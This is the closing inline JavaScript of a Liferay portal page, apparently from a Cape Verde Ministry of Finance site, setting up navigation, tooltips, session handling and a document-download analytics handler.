Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F1996304",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-navigation-interaction","liferay-session","liferay-poller","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,
opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=
new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=
AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 